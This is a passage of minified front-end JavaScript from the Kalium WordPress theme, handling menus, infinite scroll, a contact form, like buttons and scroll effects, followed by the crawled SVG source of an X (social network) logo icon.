i=0,n=200,o=t.data("ps");if(o&&(o.destroy(),t.data("ps",null).removeAttr("style")),!e){if(a.outerHeight()>jQuery(window).height()){var r=a.outerHeight()-u.outerHeight();if(i=u.outerHeight()-r,jQuery(window).height()-i<200)return;var s=setupPerfectScrollbar(t.css("maxHeight",i),{wheelPropagation:!0});return t.data("ps",s),s}return null}};if(i=i||768,jQuery(window).width()<=i||a.outerHeight()>=t.outerHeight())return n;if("object"==typeof stickyHeader&&"getStickyHeight"in stickyHeader&&(o+=stickyHeader.getStickyHeight()),e){var u=a.find(e);u.length&&(l=c(u))}s=a.outerHeight();var h=a.wrapInner('<div class="sticky-element"></div>').children(),d=new ScrollMagic.Scene({triggerElement:t[0],triggerHook:o/r,duration:t.outerHeight()-s});return d.setPin(h[0]),Kalium.isDebugMode()&&d.addIndicators({name:"stickyElement"}),d.addTo(n),enquire.register("screen and (max-width: "+i+"px)",{match:function(){n.update(!0).enabled(!1),h.parent(".scrollmagic-pin-spacer").removeAttr("style"),l&&c(u,!0)},unmatch:jQuery.debounce(300,!1,function(){n.enabled(!0).update(!0),l&&c(u)})}),n};!function(c,d,o){"use strict";function f(t,e,i){var n=o;d.each(t.split("."),function(t,e){n=n[e]}),n.apply(i,e)}var t=d(o),e=Kalium.getVar("infinite_scroll_instances");e&&d.each(e,function(t,s){var a=s.callback,l=s.triggers.classes,c=d(s.triggers.selector),u=c.parent(),h={},e,i;s.loadNextPage=function(){c.removeClass([l.isLoading,l.isReady,l.allItemsShown].join(" ")).addClass(l.isLoading);var t=jQuery.extend({},s);for(var e in t)"function"==typeof t[e]&&delete t[e];t=jQuery.extend(d.getQueryParameters(),t),"undefined"!=typeof icl_language_code&&(t.lang=icl_language_code),Kalium.Hooks.doAction("kalium-infinite-scroll-ajax-request-data",t,s),d.post(ajaxurl,t).complete(function(t,e){var i=t.responseJSON;if(c.removeClass([l.isLoading,l.isReady,l.allItemsShown].join(" ")),"success"==e&&i.success){var n=i.data;if(n.fetchedItems&&n.fetchedItems.length&&(s.pagination.fetchedItems=s.pagination.fetchedItems.concat(n.fetchedItems)),n.hasMore)c.addClass(l.isReady),s.triggers.autoReveal&&h.autoRevealScene&&setTimeout(function(){"DURING"==h.autoRevealScene.state()&&s.loadNextPage()},300);else{c.addClass(l.allItemsShown);var o=new ScrollMagic.Controller,r=new ScrollMagic.Scene({triggerElement:s.triggers.selector,triggerHook:.9});r.on("enter",function(t){TweenMax.to(u,.5,{delay:3,css:{autoAlpha:0},onComplete:function(){TweenMax.to(u,.3,{css:{height:0,marginTop:0,marginBottom:0,paddingTop:0,paddingBottom:0}})}}),r.destroy()}),setTimeout(function(){r.addTo(o)},10)}f(a,[n],s),d(document).trigger("kalium-infinite-scroll-request-done",[s,n])}})},c.on("click",function(t){t.preventDefault(),s.loadNextPage()}),s.triggers.autoReveal&&(e=new ScrollMagic.Controller,(i=new ScrollMagic.Scene({triggerElement:s.triggers.selector,triggerHook:.9})).on("enter",function(t){s.pagination.totalItems>s.pagination.fetchedItems.length&&s.loadNextPage()}).addTo(e),h.autoRevealScene=i,Kalium.isDebugMode()&&i.addIndicators({name:"endlessAutoReveal"}))}),c.kaliumBlogEndlessPaginationHandler=function(t){var e=this,i=t.fetchedItems,n=t.hasMore,o=t.hasItems,r=t.hasQueryFilter,s=d(e.triggers.container),a=d(e.triggers.selector);if(o){var l=d(t.items);s.append(l).isotope("appended",l).isotope("layout"),Kalium.Media.initVideoElements(),c.processPostFormatContents()}}}(this,jQuery,window),window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.expand=300;var publicVars=publicVars||{},wowLab;!function(j,F,t){"use strict";j(document).ready(function(){function t(){publicVars.fullScreenMenuOptions={toBeAnimatedClass:"to-be-animated",expandAnimation:"animate-fade-slide"},publicVars.$fullScreenMenu.length&&(publicVars.$fullScreenMenu.find("li:has(> ul)").each(function(t,e){var i=j(e),n=i.find("> a"),o=i.find("> ul");i.hoverIntent({over:function(t){r(o)},out:function(){s(o)},interval:100,timeout:250})}),publicVars.$fullScreenMenu.on("click",function(t){var e=j(t.target);(publicVars.$fullScreenMenu[0]==e[0]||e.hasClass("container"))&&i()}),publicVars.$fullScreenMenuBar=j(".menu-type-full-bg-menu .menu-bar"),publicVars.$fullScreenMenuBar.on("click",function(t){t.preventDefault(),l()?d():publicVars.$fullScreenMenuBar.hasClass("exit")?i():e()}),publicVars.$fullScreenMenu.find("form.search-form").each(function(t,e){var i=j(e),n=i.find(".search-field"),o=i.find("label");n.val().length&&i.addClass("search-filled"),n.on("keyup blur",function(){0<n.val().length?i.addClass("search-filled"):i.removeClass("search-filled")}),i.on("submit",function(t){""==jQuery.trim(n.val())&&t.preventDefault()})}))}function r(t){var e=.25,i=t.parent();t.show(),i.addClass(publicVars.fullScreenMenuOptions.toBeAnimatedClass+" "+publicVars.fullScreenMenuOptions.expandAnimation+"-in");var n=t.outerHeight();t.height(0),TweenMax.to(t,.25,{css:{height:n},onComplete:function(){t.attr("style","")}}),setTimeout(function(){i.addClass(publicVars.fullScreenMenuOptions.expandAnimation+"-out")},10)}function s(t){var e=.25,i=t.parent();i.removeClass(publicVars.fullScreenMenuOptions.expandAnimation+"-out"),TweenMax.to(t,.25,{css:{height:0},onComplete:function(){i.removeClass(publicVars.fullScreenMenuOptions.toBeAnimatedClass+" "+publicVars.fullScreenMenuOptions.expandAnimation+"-in"),t.attr("style","")}})}function e(){publicVars.$fullScreenMenu.data("is-busy")||(publicVars.$fullScreenMenu.data("is-busy",!0).css("min-height",j(F).height()).fadeIn(),publicVars.$fullScreenMenuBar.addClass("exit"),publicVars.$fullScreenMenuBar.removeClass(publicVars.$fullScreenMenuBar.data("menu-skin-default")),publicVars.$fullScreenMenuBar.addClass(publicVars.$fullScreenMenuBar.data("menu-skin-active")),setTimeout(function(){publicVars.$fullScreenMenu.data("is-busy",!1).addClass("menu-is-open"),publicVars.$body.addClass("fullscreen-menu-is-open")},200))}function i(){publicVars.$fullScreenMenu.data("is-busy")||(publicVars.$fullScreenMenu.data("is-busy",!0).removeClass("menu-is-open"),publicVars.$fullScreenMenuBar.removeClass("exit"),publicVars.$body.removeClass("fullscreen-menu-is-open"),setTimeout(function(){publicVars.$fullScreenMenuBar.removeClass(publicVars.$fullScreenMenuBar.data("menu-skin-active")),publicVars.$fullScreenMenuBar.addClass(publicVars.$fullScreenMenuBar.data("menu-skin-default")),publicVars.$fullScreenMenuBar.removeClass("is-fixed").removeAttr("style"),publicVars.$fullScreenMenu.data("is-busy",!1).fadeOut()},400))}function n(t){var e=t.children("a"),i=t.children("ul");t.addClass("sub-visible");var n=i.innerHeight();t.removeClass("sub-visible"),e.hoverIntent({over:function(){TweenMax.to(i,.4,{css:{height:n},ease:Power2.easeInOut,onComplete:function(){t.addClass("sub-visible"),i.removeAttr("style")}})},out:function(){}}),t.hoverIntent({over:function(){},out:function(){TweenMax.to(i,.2,{css:{height:0},ease:Sine.easeInOut,onComplete:function(){t.removeClass("sub-visible"),i.removeAttr("style")}})},interval:100,timeout:250})}function o(){requestAnimationFrame(function(){publicVars.$body.removeClass("sidebar-is-opened"),publicVars.$sidebarMenu.hasClass("sidebar-alignment-left")&&publicVars.$body.removeClass("sidebar-is-opened-left"),publicVars.$sidebarMenu.css("transform","translate3d(0px,0px,0px)");var t=getComputedStyle(publicVars.$wrapper[0]);setTimeout(function(){publicVars.$wrapper.css("min-height","")},1e3*parseFloat(t.transitionDuration,10))},publicVars.$wrapper),j(F).off("keydown",a)}function a(t){27==t.keyCode&&o()}function l(){var t=768;return"number"==typeof mobile_menu_breakpoint&&(t=mobile_menu_breakpoint),j(F).width()<=t}var c;publicVars.$body=j("body"),publicVars.$wrapper=j("#main-wrapper"),publicVars.$header=j("header.main-header"),publicVars.$mainHeader=j("header.main-header"),publicVars.$mainFooter=j("footer.site-footer"),publicVars.$fullScreenMenu=publicVars.$body.find(".menu-type-full-bg-menu .full-screen-menu"),publicVars.$standardMenu=publicVars.$body.find(".menu-type-standard-menu .standard-menu-container"),publicVars.$topMenu=publicVars.$body.find(".top-menu-container"),publicVars.$sidebarMenu=publicVars.$body.find(".sidebar-menu-wrapper"),publicVars.$sidebarMenuBar=publicVars.$body.find(".menu-type-sidebar-menu .menu-bar"),publicVars.$mobileMenu=publicVars.$body.find(".mobile-menu-wrapper"),publicVars.topBorderHeight=j(".top-border").length?j(".top-border").outerHeight():0,publicVars.adminBarHeight=j(".admin-bar #wpadminbar").length?j(".admin-bar #wpadminbar").outerHeight():0,j(".page_item_has_children").addClass("menu-item-has-children"),publicVars.$fullScreenMenu.hasClass("submenu-indicator")&&publicVars.$fullScreenMenu.find(".menu-item-has-children > a").each(function(t,e){j(e).append(' <i class="fa fa-angle-down"></i>')}),t(),publicVars.$standardMenu.find("li:has(> ul)").add(publicVars.$topMenu.find("li:has(> ul)")).each(function(t,e){var i=j(e),n=i.find("> ul"),o="sub-visible",r=function(){n.removeClass("open-from-left"),j(F).width()<n.offset().left+n.outerWidth()&&n.addClass("open-from-left")};r(),i.hoverIntent({over:function(t){r(),i.addClass(o)},out:function(){i.removeClass(o)},timeout:200,interval:50});var s=!1;i.on("touchend",function(t){s=!1,i.hasClass(o)||(s=!0)}),i.on("click",function(t){s&&t.preventDefault()})}),publicVars.$standardMenu.find(".menu-bar").on("click",function(t){if(t.preventDefault(),l())d();else{var e=j(this);publicVars.$standardMenu.hasClass("items-visible")?(e.removeClass("exit"),publicVars.$standardMenu.removeClass("items-visible")):(e.addClass("exit"),publicVars.$standardMenu.addClass("items-visible"))}}),publicVars.$topMenu.find(".menu > li > ul.sub-menu").each(function(t,e){var i=j(e),n=i.prev(),o=i.outerHeight();i.css({left:n.outerWidth(),marginTop:-o/2+18})}),j(".menu-type-top-menu .menu-bar").on("click",function(t){if(t.preventDefault(),l())d();else{var e=j(this);topMenuToggle(e)}}),F.topMenuToggle=function(t){var e=.6,i=publicVars.$topMenu.actual("outerHeight");if(!publicVars.$topMenu.data("is-busy"))if(j(F).scrollTop()>.5*publicVars.$topMenu.height()&&!publicVars.$topMenu.hasClass("is-visible")){var n={y:j(F).scrollTop()};TweenMax.to(n,.5,{y:0,roundProps:["y"],ease:Quad.easeInOut,onUpdate:function(){j(F).scrollTop(n.y)},onComplete:function(){topMenuToggle(t)}})}else publicVars.$topMenu.hasClass("is-visible")&&(i=0),publicVars.$topMenu.hasClass("is-visible")||(publicVars.$mainHeader.addClass("no-transitions"),publicVars.$mainHeader.css("top","0px"),setTimeout(function(){publicVars.$mainHeader.removeClass("no-transitions")},1)),publicVars.$topMenu.data("is-busy",!0).addClass("is-visible"),t.toggleClass("exit-arrow"),j(".portfolio-full-bg-slider").length&&(i?(publicVars.$topMenu.css({zIndex:500,top:-i}),TweenMax.to(publicVars.$topMenu,.6,{css:{top:0}})):TweenMax.to(publicVars.$topMenu,.6,{css:{top:-publicVars.$topMenu.actual("outerHeight")}})),TweenMax.to(publicVars.$wrapper,.6,{css:{marginTop:publicVars.topBorderHeight+i},ease:Power3.easeInOut,onComplete:function(){publicVars.$topMenu.data("is-busy",!1),0==i&&publicVars.$topMenu.removeClass("is-visible")}})};var u=publicVars.$body.find(".sidebar-menu-disabler");publicVars.$sidebarMenu.find(".sidebar-main-menu ul").first().find("> li:has(> ul)").each(function(t,e){var i=j(e);n(i,!0),i.find("li:has(> ul)").each(function(t,e){n(j(e))})}),publicVars.$sidebarMenu.on("click",".sidebar-menu-close",function(t){t.preventDefault(),o()}),publicVars.$sidebarMenuBar.on("click",function(t){t.preventDefault(),l()&&"undefined"==typeof sidebarMenuMobileDisabled?d():sidebarMenuOpen()}),u.on("click",o);var h=publicVars.$sidebarMenu.find(".sidebar-menu-container");h.length&&setupPerfectScrollbar(h,{wheelPropagation:!0,scrollYMarginOffset:20,suppressScrollX:!0}),F.sidebarMenuOpen=function(){requestAnimationFrame(function(){publicVars.$body.addClass("sidebar-is-opened"),publicVars.$wrapper.css("min-height",j(F).height());var t=1;publicVars.$sidebarMenu.hasClass("sidebar-alignment-left")&&(publicVars.$body.addClass("sidebar-is-opened-left"),t=-1),publicVars.$sidebarMenu.css("transform","translate3d( "+-publicVars.$sidebarMenu.outerWidth()*t+"px,0px,0px)")},publicVars.$wrapper),j(F).on("keydown",a)};var d=function(){l()&&(publicVars.$body.addClass("mobile-menu-open"),j(".main-header .menu-bar").addClass("exit"))},f=function(){publicVars.$body.removeClass("mobile-menu-open"),j(".main-header .menu-bar").removeClass("exit")};publicVars.$mobileMenu.find('.mobile-menu-container a[href*="#"]').each(function(t,n){j(n).on("click",function(t){var e=n.getAttribute("href").match(/#(.*)$/),i;e&&0<e.length&&(j(e[0]).length&&f())})});var p=publicVars.$mobileMenu.find(".mobile-menu-container li:has(> ul)");p.each(function(t,i){var e=j(i),n=e.find("> a"),o=e.find("> ul"),r=function(){o.addClass("is-visible");var t=o.height();TweenMax.set(o,{css:{height:0}}),TweenMax.to(o,.25,{css:{height:t},ease:Sine.easeInOut,onComplete:function(){o.removeAttr("style")}})},s=function(){TweenMax.to(o,.25,{css:{height:0},ease:Sine.easeInOut,onComplete:function(){o.removeAttr("style").removeClass("is-visible")}})},a=publicVars.$body.hasClass("mobile-menu-expand-on-click");e.data({hoverIn:r,hoverOut:s}),a?e.click(function(t){if(t.preventDefault(),o.hasClass("is-visible")){var e=n.attr("href");"#"!==e&&(F.location.href=e)}else r(),p.not(j(i)).each(function(t,e){j(e).data("hoverOut")()})}):(e.hoverIntent({over:r,out:s,timeout:300,interval:50}),n.on("click",function(t){if(!e.hasClass("sub-visible"))return t.preventDefault(),e.addClass("sub-visible"),!1}))}),publicVars.$mobileMenu.on("click",function(t){(t.target==publicVars.$mobileMenu[0]||j(t.target).is(".mobile-menu-container"))&&(t.preventDefault(),f())}),publicVars.$body.on("click",".mobile-menu-overlay, .mobile-menu-close-link",function(t){t.preventDefault(),publicVars.$body.hasClass("mobile-menu-open")?f():d()});var g=publicVars.$mobileMenu.find(".mobile-menu-container");setupPerfectScrollbar(g,{wheelPropagation:!0}),j(".full-width-container").each(function(t,e){var i=j(e),n=i.hasClass("stick-to-top"),o=function(){i.css({marginLeft:"",marginRight:""}),n&&i.css({marginTop:""});var t=j(F).width()/2-i.outerWidth(!0)/2;if(t-=j("#main-wrapper").offset().left,i.css({marginLeft:-t,marginRight:-t}),n){var e=i.offset().top;i.css({marginTop:-e})}};o(),j(F).on("resize",o)});var m=function(t,e,i){var n="stretched-image--done";if(t.css({marginLeft:"",marginRight:"",marginTop:""}),j(F).width()<992)t.addClass(n);else{var o=t.offset(),r=o.top-publicVars.topBorderHeight-publicVars.adminBarHeight,s=o.left-publicVars.topBorderHeight,a=j(F).width()-(s+t.outerWidth()+publicVars.topBorderHeight);switch(t.addClass(n),e){case"left":t.css({marginTop:-r,marginLeft:-s});break;case"right":t.css({marginTop:-r,marginRight:-a});break}i||j(F).resize(j.debounce(100,function(){m(t,e,!0)}))}};if(j(".left-edge-sticked").each(function(t,e){m(j(e),"left")}),j(".right-edge-sticked").each(function(t,e){m(j(e),"right")}),j.isFunction(j.fn.nivoLightbox)){var v=j("[data-lightbox-gallery]").each(function(t,e){var i=j(e),n=j('[data-lightbox-gallery="'+i.data("lightbox-gallery")+'"]');n.length<=1&&n.removeAttr("data-lightbox-gallery")});j(".nivo a, a.nivo").each(function(t,e){var i=j(e);if(publicVars.$body.hasClass("lightbox-disabled"))return i.on("click",function(t){return t.preventDefault(),!1}),!1;i.nivoLightbox({effect:"fade",
theme:"default"})})}var y=j(".change-search-keyword");if(1==y.length){var b=j('<div class="change-search-keyword-wrapper"></div>'),_=j('<input type="text" />'),w=y.text(),x=y.outerWidth(),T=y.data("search-url").replace(encodeURIComponent("%s"),"%s");y.wrap(b),b=y.parent(),_.attr("title",y.attr("title")),b.append(_.val(w).css({fontSize:y.css("fontSize"),fontWeight:y.css("fontWeight"),lineHeight:y.css("lineHeight"),color:y.css("color")}));var S=!1,C=[91];_.on("keydown",function(t){-1!=j.inArray(t.which,C)&&(S=!0)}),_.on("keyup",function(t){-1==j.inArray(t.which,C)&&(S=!1)}),_.on("focus",function(){b.addClass("focused")}).on("blur",function(){b.removeClass("focused")}).on("keypress",function(t){k(this.value+String.fromCharCode(t.which))}).on("keydown",j.debounce(1,function(t){k(_.val()),13==t.which&&(F.location.href=T.replace("%s",encodeURIComponent(_.val())))}));var k=function(t,e){y.html(t.replace(/\s/g,"&nbsp;").replace(/\</g,"&lt;").replace(/"/g,"&quot;"))}}publicVars.$body.on("click",".like-btn[data-id]",function(t){t.preventDefault();var n=j(this),o=n.find("i"),r=n.find("span");n.hasClass("is-loading")||(n.addClass("is-loading"),j.getJSON(ajaxurl,{action:"laborator_update_likes",post_id:n.data("id")},function(t){if(n.removeClass("is-loading is-liked"),t.liked){n.addClass("is-liked"),n.hasClass("like-icon-thumb")?o.removeClass("fa-thumbs-o-up").addClass("fa-thumbs-up"):n.hasClass("like-icon-star")?o.removeClass("fa-star-o").addClass("fa-star"):o.removeClass("fa-heart-o").addClass("fa-heart");var e=new TimelineLite({delay:.05}),i=new TimelineLite({delay:.05});e.append(TweenMax.to(o,.2,{css:{scale:1.25},onComplete:function(){r.html(t.count)}})),e.append(TweenMax.to(o,.2,{css:{scale:1}})),i.append(TweenMax.to(r,.3,{css:{autoAlpha:0},onComplete:function(){o.add(r).removeAttr("style")}}))}else{n.hasClass("like-icon-thumb")?o.removeClass("fa-thumbs-up").addClass("fa-thumbs-o-up"):n.hasClass("like-icon-star")?o.removeClass("fa-star").addClass("fa-star-o"):o.removeClass("fa-heart").addClass("fa-heart-o");var e=new TimelineLite({delay:.05}),i=new TimelineLite({delay:.05});e.append(TweenMax.to(o,.2,{css:{scale:.75},onComplete:function(){r.html(t.count)}})),e.append(TweenMax.to(o,.2,{css:{scale:1}})),i.append(TweenMax.to(r,.3,{css:{autoAlpha:0},onComplete:function(){o.add(r).removeAttr("style")}}))}}))});var A=j(".gallery-type-fullbg .gallery"),P=0<j(".gallery-no-top-stick").length;if(A.length){var E=function(){A.css({marginLeft:0,marginTop:0,marginRight:0});var t=A.offset(),e=j(F).width(),i=t.top,n=t.left,o=e-(n+A.outerWidth()+publicVars.topBorderHeight),r=0<j(".details.pull-right-md").length;e<992||(P&&(i=0),i-=publicVars.topBorderHeight,n-=publicVars.topBorderHeight,publicVars.$topMenu.hasClass("is-visible")&&(i-=publicVars.$topMenu.outerHeight()-publicVars.topBorderHeight),r?A.css({marginTop:-i,marginLeft:-n}):A.css({marginTop:-i,marginRight:-o}))};E(),j(F).resize(j.debounce(250,E))}var M=j(".portfolio-navigation");if(M.length&&publicVars.$mainFooter.is(":visible")&&publicVars.$mainFooter.offset().top>j(F).height()&&M.is(".portfolio-navigation-type-fixed")){var I=scrollMonitor.create(publicVars.$mainFooter[0],{bottom:M.outerHeight()});I.enterViewport(function(){M.addClass("is-not-visible")}),I.exitViewport(function(){M.removeClass("is-not-visible")})}"function"==typeof sliderComparison&&j(".comparison-image-slider").each(function(t,e){var i=j(e),n=i.find("> img"),o=i.find(".cd-resize-img > img"),r=[];r.push(n.data("src")),r.push(o.attr("src")),imagesLoaded(r,function(t){sliderComparison(i)})}),j(".lab-scroll-box[data-height]").each(function(t,e){var i=j(e),n=i.find("> .lab-scroll-box-content"),o=i.data("height"),r=setupPerfectScrollbar(n,{wheelPropagation:!0,suppressScrollX:!0})}),j(".client-logos-col.with-link").on("click",".hover-state",function(t){var e=j(this).find("a").first(),i=e.attr("href");"A"!=t.target.tagName&&("_blank"==e.attr("target").toLowerCase().trim()?F.open(i):F.location.href=i)}),j("form.contact-form[id]").each(function(t,e){var i=j(e),o=1==i.data("alerts"),r=i.data("alerts-msg"),s=i.data("privacy-error-msg"),n=i.attr("id"),a=i.find(".contact-form-recaptcha"),l=i.find('input[name="name"]'),c=i.find('input[name="email"]'),u=i.find('input[name="subject"]'),h=i.find('textarea[name="message"]'),d=i.find(".contact-form-privacy-policy input"),f=Kalium.getVar("contact_form")[n],p=i.find('button[name="send"]'),g=p.find(".loading-bar span");a.length&&l.add(c).on("keyup",function(){0<l.val().trim().length&&is.email(c.val())?a.hasClass("visible")||(a.slideDown(),a.addClass("visible")):a.hasClass("visible")&&(a.slideUp(),a.removeClass("visible"))}),i.submit(function(t){if(t.preventDefault(),p.data("is-busy"))return!1;var i={name:l.val(),email:c.val(),subject:u.val(),message:h.val(),action:"kalium_vc_contact_form_request",form_options:f};if(a){var e=a.find("textarea");i[e.attr("name")]=a.find("textarea").val()}if(o){var n="";!l.hasClass("not-required")&&is.empty(l.val())&&(n+=r.replace("%",l.data("label"))+"\n"),u.hasClass("is-required")&&is.empty(u.val())&&(n+=r.replace("%",u.data("label"))+"\n"),!c.hasClass("not-required")&&is.empty(c.val())&&(n+=r.replace("%",c.data("label"))+"\n"),!h.hasClass("not-required")&&is.empty(h.val())&&(n+=r.replace("%",h.data("label"))+"\n"),is.not.empty(n)&&alert(n)}return l.add(h).add(u.is(".is-required")?u:j(null)).on("keyup",function(t){0<j(this).val().length&&j(this).parent().removeClass("has-errors")}),c.on("keyup",function(t){is.email(j(this).val())&&j(this).parent().removeClass("has-errors")}),l.is(":visible")&&!l.hasClass("not-required")&&is.empty(l.val())&&l.parent().addClass("has-errors"),c.is(":visible")&&is.empty(c.val())&&c.parent().addClass("has-errors"),u.is(".is-required")&&is.empty(u.val())&&u.parent().addClass("has-errors"),h.is(":visible")&&!h.hasClass("not-required")&&is.empty(h.val())&&h.parent().addClass("has-errors"),c.is(":visible")&&is.not.email(c.val())&&c.parent().addClass("has-errors"),l.is(":visible")&&!l.hasClass("not-required")&&is.empty(l.val())?(l.focus(),l.parent().addClass("has-errors"),!1):c.is(":visible")&&!c.hasClass("not-required")&&is.empty(c.val())?(c.focus(),c.parent().addClass("has-errors"),!1):u.is(".is-required")&&is.empty(u.val())?(u.focus(),u.parent().addClass("has-errors"),!1):h.is(":visible")&&!h.hasClass("not-required")&&is.empty(h.val())?(h.focus(),h.parent().addClass("has-errors"),!1):c.is(":visible")&&is.not.email(c.val())?(c.select(),c.parent().addClass("has-errors"),!1):void(!d.length||d.is(":checked")?(p.addClass("is-loading").data("is-busy",!0),TweenMax.to(g,4,{css:{width:"90%"},delay:.5,ease:Power2.easeOut}),j.post(ajaxurl,i,function(t){if(t.success){var e=l.add(c).add(u).add(h).add(d).add(a.find("div").first());e.attr("readonly",!0),e.parent().fadeTo(300,.5),p.addClass("sent"),TweenMax.killTweensOf(g),TweenMax.to(g,.5,{css:{width:"100%"},onComplete:function(){var t=new RegExp("<script","gi"),e=p.html();e.match(/\#/)&&(e=e.replace("#","<strong>"+l.val()+"</strong>").replace(t,"&lt;script")),p.html(e),p.removeClass("is-loading").addClass("is-finished");var i=p.find(".pre-submit"),n=p.find(".success-msg"),o=n.find("i"),r=p.outerWidth();p.removeClass("is-finished"),TweenMax.to(p,.3,{css:{width:r},delay:.4,onComplete:function(){p.css({width:""})}}),TweenMax.to(i,.1,{css:{autoAlpha:0},delay:.6,onComplete:function(){i.hide(),TweenMax.set(n,{css:{display:"block",autoAlpha:0}}),TweenMax.set(o,{css:{autoAlpha:0}}),TweenMax.to(n,.4,{css:{autoAlpha:1}}),TweenMax.to(o,.4,{css:{autoAlpha:1}})}})}}),Kalium.Hooks.doAction("Kalium.ContactForm.Sent",t,i),j(document).trigger("kalium-contact-form-success",[i])}else TweenMax.to(g,.3,{css:{width:0},onComplete:function(){p.removeClass("is-loading")}}),p.data("is-busy",!1),alert(t.data.errors)},"json")):alert(s))}),i.find(".form-group.absolute:has( input )").each(function(t,e){j(e).find("input").css("paddingLeft",j(e).find(".placeholder").outerWidth()+20)})}),j(".lab-dribbble-gallery div[data-dribbble-user]").each(function(t,e){var i=j(e),n=i.data("dribbble-user"),o=i.data("dribbble-count"),r=i.data("dribbble-access-token");getShotsForID([n],i.prop("id"),o,r)}),j(".post-gallery").each(function(t,e){var i=j(e);0==i.closest("#isotope-container").length&&setupSlickCarousel(i,{infinite:!0})}),j.isFunction(j.fn.fluidbox)&&j(".post-content a:has(img), a.fluid-box:has(img), .fluid-box a:has(img)").each(function(t,e){var i=j(e);!i.hasClass("prettyphoto")&&i.attr("href").match(/(jpg|jpeg|png|gif)$/i)&&i.fluidbox()}),F.setHeaderLogo=function(t,e,i,n){},F.revertHeaderLogo=function(t){},j("[data-lab-parallax-ratio]").each(function(t,e){var i=j(e),n=j(F),o=1-parseFloat(i.data("lab-parallax-ratio")),r=i.data("lab-parallax-opacity"),s=i.css("opacity"),a=i.outerHeight(),l=i.offset().top,c=0,u=0,h=0,d=s,f=null,p=scrollMonitor.create(e);setInterval(f=function(){return 0!=p.isInViewport&&(c=n.scrollTop(),u=parseInt(o*c,10),requestAnimationFrame(function(){""!==r&&(h=Math.max(0,parseFloat(Math.min(c/(a+l),1).toFixed(2))),d=1-h,0<r&&(d=1-h*(1-r))),i.css({transform:"translate3d(0px,"+u+"px,0px)",opacity:d})},i),!0)},10)}),j("a.top-menu-toggle, .top-menu-toggle > a").each(function(t,e){var i=j(e);0==publicVars.$topMenu.find(".close-top-menu").length&&(publicVars.$topMenu.append('<a href="#" class="close-top-menu">&times;</a>'),j("body").on("click",".close-top-menu",function(t){t.preventDefault(),topMenuToggle(j(null)),j(".menu-bar").removeClass("exit-arrow")})),i.on("click",function(t){t.preventDefault(),topMenuToggle(j(null))})}),j("a.sidebar-menu-toggle, .sidebar-menu-toggle > a").each(function(t,e){var i;j(e).unbind().on("click",function(t){t.preventDefault(),sidebarMenuOpen()})}),j(".footer-collapse-link").on("click",function(t){t.preventDefault(),j(this).remove()});var O=j("footer.site-footer.fixed-footer"),D;if(O.length)if(j(F).height()<publicVars.$wrapper.outerHeight()+publicVars.$mainFooter.outerHeight()&&0==l()){var R=O.outerHeight(),L=j('<div class="footer-spacer"></div>');publicVars.$body.append(L),L.css({height:R}),imagesLoaded(O,function(){R=O.outerHeight(),L.css({height:R})});var z=scrollMonitor.create(publicVars.$wrapper);z.partiallyExitViewport(function(){O.addClass("shown")}),z.fullyEnterViewport(function(){O.removeClass("shown")})}else O.addClass("shown by-default");j(".image-placeholder.video").one(function(t){var e,i=j(this).closest(".animated");i.length&&i.removeClass("animated")}),j.isFunction(j.fn.isotope)&&j(".gallery.masonry-mode-gallery .row").isotope({layoutMode:"packery"}),j('.contact-form textarea[name="message"]').each(function(t,e){var i=j(e),n=i.prev();n.is(".placeholder")&&n.on("click",function(t){i.focus()})}),j(".lab-blog-posts[data-masonry-mode]").each(function(t,e){var i=j(e),n=i.data("masonryMode");i.removeClass("display-loading").isotope({itemSelector:".blog-post-column",layoutMode:n})}),j(".go-to-top[data-type]").each(function(t,e){var i=j(e),n=i.data("type"),o=i.data("val"),r=0,s;"footer"==n&&(n="percentage",o=100,publicVars.$mainFooter.length?r+=publicVars.$mainFooter.outerHeight():r+=20,r+=publicVars.topBorderHeight);var a=j('<div class="go-to-top-vp"></div>').css({position:"absolute",left:-100,top:0,width:5,height:o+("percentage"==n?"%":""),marginBottom:r,display:"percentage"!=n&&o>j(document).height()?"none":"block"}).appendTo(publicVars.$wrapper);(s=scrollMonitor.create(a)).stateChange(function(){j(F).height()>publicVars.$wrapper.outerHeight()||(s.isAboveViewport&&0==s.isBelowViewport?i.addClass("visible"):i.removeClass("visible"))}),i.on("click",function(t){t.preventDefault();var e={pos:j(F).scrollTop()};TweenMax.to(e,1,{pos:0,ease:Power4.easeOut,onUpdate:function(){j(F).scrollTop(e.pos)}})})}),1==jQuery(".vc-container > .vc_row[data-vc-full-width]").length&&jQuery(".vc-container > .vc_row .wpb_revslider_element").addClass("no-bottom-margin"),j(".team-holder").on("click",".hover-state[data-href]",function(t){if(!j(t.target).is("a")){var e=macKeys.ctrlKey||macKeys.cmdKey,i=j(this).data("href");e?F.open(i):F.location.href=i}}),j(F).resize(),scrollMonitor.update()})}(jQuery,window),WOW&&(wowLab=new WOW,wowLab.init({mobile:!1}),wowLab.sync());

--- FILE ---
content_type: image/svg+xml
request_url: https://shogakukan-square.jp/wp-content/themes/kalium/sns-x.svg
body_size: 516
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" width="1200px" height="1227px" viewBox="0 0 1200 1227" style="enable-background:new 0 0 1200 1227;"
     xml:space="preserve">
<path fill="currentColor" d="M714.163,519.284L1160.89,0h-105.86L667.137,450.887L357.328,0H0l468.492,681.821L0,1226.37h105.866l409.625-476.152
    l327.181,476.152H1200L714.137,519.284H714.163z M569.165,687.828l-47.468-67.894L144.011,79.694h162.604l304.797,435.991
    l47.468,67.894l396.2,566.721H892.476L569.165,687.854V687.828z"/>
</svg>
